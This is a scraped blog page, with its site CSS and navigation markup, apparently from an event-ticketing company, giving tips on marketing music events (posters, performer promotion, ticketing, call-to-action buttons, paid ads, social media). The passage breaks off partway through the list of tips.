.saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */  /* End GeneratePress Site CSS */
 * 
#toc-widget-13{
	font-size:13px;
}
#left-sidebar{
	display:none;
}
#content{
	justify-content:center;
	text-align:justify;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-11027 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade left-sidebar nav-float-right one-container header-aligned-center dropdown-hover featured-image-active contained-content" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="gb-container gb-container-6481db8f hide-on-mobile hide-on-tablet"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-c280b8f1">
<div class="gb-grid-column gb-grid-column-75fc9c99"><div class="gb-container gb-container-75fc9c99"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-7b1df0d3">

<a class="gb-button gb-button-8319cd9d gb-button-text" href="https://allevents.in/about">About</a>



<a class="gb-button gb-button-547640a1 gb-button-text" href="https://allevents.in/contact">Contact</a>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-bd0f9084"><div class="gb-container gb-container-bd0f9084"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93fdff2c">

<a class="gb-button gb-button-3a501923" href="https://www.instagram.com/allevents.in/" aria-label="instagram"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-instagram" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"></path> </svg></span></a>



<a class="gb-button gb-button-edb459af" href="https://twitter.com/allevents_in" aria-label="twitter"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-twitter" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M5.026 15c6.038 0 9.341-5.003 9.341-9.334 0-.14 0-.282-.006-.422A6.685 6.685 0 0 0 16 3.542a6.658 6.658 0 0 1-1.889.518 3.301 3.301 0 0 0 1.447-1.817 6.533 6.533 0 0 1-2.087.793A3.286 3.286 0 0 0 7.875 6.03a9.325 9.325 0 0 1-6.767-3.429 3.289 3.289 0 0 0 1.018 4.382A3.323 3.323 0 0 1 .64 6.575v.045a3.288 3.288 0 0 0 2.632 3.218 3.203 3.203 0 0 1-.865.115 3.23 3.23 0 0 1-.614-.057 3.283 3.283 0 0 0 3.067 2.277A6.588 6.588 0 0 1 .78 13.58a6.32 6.32 0 0 1-.78-.045A9.344 9.344 0 0 0 5.026 15z"></path> </svg></span></a>



<a class="gb-button gb-button-21236cc4" href="https://allevents.in/about" aria-label="facebook"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-facebook" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"></path> </svg></span></a>



<a class="gb-button gb-button-54bc6828" href="#" aria-label="linkedin"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-linkedin" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"></path> </svg></span></a>

</div>
</div></div></div>
</div>
</div></div>		<header class="site-header grid-container has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://goallevents.com/blog/" rel="home">
						<img   alt=""  width="240" height="66" data-src="https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png" class="header-image is-logo-image lazyload" src="[data-uri]" /><noscript><img  class="header-image is-logo-image" alt="" src="https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png" width="240" height="66" /></noscript>
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-top-bar-menu" class=" menu sf-menu"><li id="menu-item-4939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4939"><a href="https://goallevents.com/sell-tickets?ref=blog-topbar">Create Event</a></li>
<li id="menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6019"><a>How We Help<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4942"><a href="https://goallevents.com/event-marketing/?ref=blog-topbar">Event Marketing</a></li>
	<li id="menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6020"><a href="https://goallevents.com/sell-tickets?ref=blog-topbar">Ticketing Solution</a></li>
	<li id="menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://wootick.com?ref=goae-blog-topbar">Professional Event Website</a></li>
</ul>
</li>
<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="https://goallevents.com/blog/?ref=blog-topbar">Blog</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-e634d9fb"><div class="gb-inside-container">
<div class="gb-container gb-container-22d84eca"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-aecfb06b gb-headline-text">Creative Music Event Marketing ideas in 2022</h1>



<div class="gb-headline gb-headline-6cffd192 gb-headline-text"><time class="entry-date published" datetime="2022-11-24T23:36:45+05:30">November 24, 2022</time></div>



<div class="gb-headline gb-headline-b0161b77 gb-headline-text">By <a href="https://goallevents.com/blog/author/manali-singh/">Manali Singh</a></div>

</div></div>
</div></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-11027" class="dynamic-content-template post-11027 post type-post status-publish format-standard has-post-thumbnail hentry category-event-marketing">
<p></p>


<div class="gb-container gb-container-d1af53a1"><div class="gb-inside-container">
<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://goallevents.com/blog/">Home</a><span class="separator"> &raquo; </span><a href="https://goallevents.com/blog/category/event-marketing/">Event Marketing</a><span class="separator"> &raquo; </span><span class="last">Creative Music Event Marketing ideas in 2022</span></p></nav>


<div class="dynamic-entry-content">
<p>Do you know what is trending in events right now? It is MUSIC EVENTS.</p>



<p>Live concerts are roaring high this year. And music event tickets instantly get sold when you do effective music event marketing. Marketing and advertisement are critical when making a music event a huge success.</p>



<p>So, as an event organizer do you have a marketing plan for hosting a music event or a concert? If not, here we have a few tips and tricks that would be amazing for your music event promotions.</p>



<p><span id="more-11027"></span></p>



<p>In this article, you will get to know,</p>



<ul>
<li>How to promote your music event to attract the crowd in large numbers?</li>



<li>How to generate high revenue using marketing and promotion tactics?</li>



<li>How to <a href="https://goallevents.com/blog/how-to-sell-last-minute-event-tickets/">quickly sell tickets online for your music events</a>?</li>
</ul>



<p>And much more on how to organize music events.&nbsp;</p>



<h2>Great ideas for music event marketing and promotions&nbsp;</h2>



<p>There is a lot of promotional work required, regardless of whether you have a big name on the banners or are still a work in progress in music events. Whether you want to go with DIY with your band or host a concert with a famous artist. Sometimes, promotion is pushed to the bottom of the priority list.</p>



<p>You may make the most of your time when promoting your event by applying the following tips wisely:</p>



<h3>1. Traditional event marketing</h3>



<p>Do not neglect the power of physical advertisement. For concerts and music events, billboards, posters, and hoardings get high attention from the audience. One of the key advantages of offline advertisement is that it reaches the local audience quickly and easily.&nbsp;&nbsp;</p>



<p>Concert billboards and posters are essential. It gives you a great opportunity to grab people’s attention and also creates word-of-mouth advertisements.<strong> Put these posters and hang some billboards at relevant places.</strong> <strong>You can use&nbsp;<a href="https://brushdial.com/home/cartoons-and-comics/" target="_blank" rel="noreferrer noopener">Procreate cartoon brushes</a>&nbsp;to draw cartoon characters promoting your event.&nbsp;</strong></p>



<p>People tend to scroll and ignore advertisements on digital platforms, but with traditional methods, they are focused on the advertisement.</p>



<p><style>
            .abhishek_container{
                margin-bottom: 1em;
                font-family: Open Sans,Arial,sans-serif;
            }
            .section{
                padding-top: 0px;
                padding-bottom: 0px;
                margin-top: 0px;
                background-color: #FFFFFF!important;
                border-radius: 5px 5px 5px 5px;
                overflow: hidden;
                border-top:5px solid #21c0e8;
                min-height: 158.3px;
                z-index: 10;
                box-shadow: 0px 12px 18px -6px rgba(0,0,0,0.3);
            }
            .section_df{
                width: 80%;
                margin: auto;
                display: flex;
                align-items: center;
                justify-content: space-around;
                margin-bottom: 0px;    
                margin-top: 8px;
            }
            .title{
  
                font-size: 16px;
                line-height: 1.2em;
                width: 100%;
            }
            .desc_section{
                width: 57%;
            }
            .btn_section{
                width: 36%;
                text-align-last: right;
            }
            .publish_btn{
                color: #FFFFFF!important;
                border-width: 0px!important;
                border-radius: 5px;
                background-color: #282f37;
                font-size: 20px;
                font-weight: 500;
                padding: 0.6em 1.2em;
                line-height: 1.7em! important;
                /* background-color: transparent; */
                background-size: cover;
                background-position: 50%;
                background-repeat: no-repeat;
                border: 2px solid;
                border-radius: 5px;
                -webkit-transition-duration: .2s;
                transition-duration: .2s;
                -webkit-transition-property: all!important;
                transition-property: all!important;
                text-decoration: none;
            }
            .title>p{
                line-height: 1.9em;
                margin-bottom: 25px;
            }
            .title>h3>strong{
                font-size: 23px;
            }
            @media (max-width: 980px) {
                .section_df{
                    flex-direction: column;
                    text-align: center;
                    text-align: -webkit-center;
                    margin-bottom: 25px;  
                    width: unset;
  
                }
                .btn_section {
                    text-align-last: center;
                    width: unset;
                }
                .title{
                    width: unset;
                    line-height: unset;
                }
                .title>p{
                    line-height: 1.6em;
                }
            }
            @media only screen and (min-width: 425px)  {
                /* .desc_section {
                    width: 80%;
                } */
            }
        </style></p>
<div class="abhishek_container">
<div class="section">
<div class="section_df">
<div class="desc_section">
<div class="">
<div class="title">
<h3><strong>Boost event visibility by 3X</strong></h3>
<p>With paid ads, you can increase your Christmas ticket sales and maximize ROI.</p>
</div>
</div>
</div>
<div class="btn_section">
<div class="">View Plans</div>
</div>
</div>
</div>
</div>



<h3>2. Promote it with performers&nbsp;</h3>



<p>When you <strong>involve performers and music artists in your promotions you leave a huge impact on the audience</strong> to get their attention, as well as the artist, don’t feel alienated from the event.&nbsp;</p>



<p>With such promotions, you get access to the performer’s audience. Some concert artist won&#8217;t perform unless the event organizer sells a specific number of tickets to audiences. Hence, this strategy will make your event ticket sell quickly.&nbsp;</p>



<h3>3. The seamless ticket booking experience</h3>



<p>Have you ever experienced a ticketing site that was nothing but unprofessional? How many times do you avoid buying tickets to a show because of glitches and complicated payment methods?&nbsp;</p>



<p>Well, your audience needs a hassle-free ticket booking experience online. There is no justification for not having a system in place for event attendees to purchase tickets. For both the seller or the prospective attendee,<strong> it should be a simpler, more secure, and smooth experience</strong>.&nbsp;</p>



<p>After putting in the effort to make your event sound interesting, don&#8217;t give potential attendees an excuse to click away. Make sure you have a trustworthy site, and secure payment options available.</p>



<p>Tip: AllEvents provide you with zero-cost event registrations and a seamless ticketing experience with multiple <a href="https://goallevents.com/blog/event-ticketing-software/">ticketing options</a>.&nbsp;</p>



<h3>4. CTA Buttons for the online promotions</h3>



<p>Call-to-action (CTA) buttons are crucial for <a href="https://www.designrush.com/agency/creative-agencies" target="_blank" rel="noreferrer noopener">online promotions</a>. Make sure you include the CTA button in all your digital promotions. Here are the ways to use CTA buttons in music event promotions:</p>



<ul>
<li>Event website</li>



<li>Music event landing page</li>



<li>End of the blogs</li>



<li><a href="https://goallevents.com/blog/event-invite-templates">Email Marketing</a></li>



<li>Newsletters and others.</li>
</ul>



<p>When you have pretty much convinced your audience to make the purchase, then why not make it quicker and simpler for them to buy the tickets? Your audience will be just one click away from making a purchase.&nbsp;</p>



<p>Tip: Consider <a href="https://goallevents.com/blog/event-landing-pages-examples/">creating dedicated event landing pages to increase your ROI.</a>&nbsp;</p>



<h3>5. Consider paid ads&nbsp;</h3>



<p>When organizing any kind of event, profit margins can be limited. Thus, it is simple to understand why promoters might be hesitant to spend.</p>



<p>Fortunately, you can target sponsored advertising so precisely that, if done properly, even a tiny investment can bring customers through the door.</p>



<p>You may target consumers using platforms like <strong>Google Ads, Instagram, and Facebook Ads</strong> based on their location, the bands they enjoy, their age, and a variety of other factors. By doing this, you may increase the likelihood that the right people will view your advertisements.</p>



<h3>6. Be present on social media and promote&nbsp;</h3>



<p>Using social media promotion to its fullest potential is obvious. There are several methods to share your event for free. Creating an event page and sending out social media invitations can be effective without turning it into a full-time job. Each month, <strong>41% of Facebook users engage with event pages.</strong></p>



<p>Share something a little more persuading rather than just asking people to attend your show. <a href="https://voissee.com/voice-over-agencies/" target="_blank" rel="noopener">Create videos</a> of your artists or prior performances with the help of a <a href="https://invideo.io/make/video-maker/" target="_blank" rel="noreferrer noopener">free video maker</a>, which is a fantastic method to attract followers on social media.</p>



<p>The<strong> three most popular social media networks are Facebook, Twitter, and Instagram,</strong> but keep in mind who your target audience is.</p>



